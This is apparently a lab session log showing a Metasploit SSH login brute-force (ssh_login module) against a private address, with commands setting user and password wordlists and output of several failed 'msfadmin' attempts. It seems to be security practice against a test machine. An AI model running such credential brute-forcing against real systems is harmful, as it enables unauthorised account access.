 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file Desktop/username
user_file => Desktop/username
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file Desktop/password
pass_file => Desktop/password
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.102:22 - Starting bruteforce
[-] 192.168.56.102:22 - Failed: 'msfadmin:msfadmin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.102:22 - Failed: 'msfadmin:admin'
[-] 192.168.56.102:22 - Failed: 'msfadmin:123456'
[-] 192.168.56.102:22 - Failed: 'msfadmin:password'
[-] 192.168.56.102:22 - Failed: 'msfadmin:12345'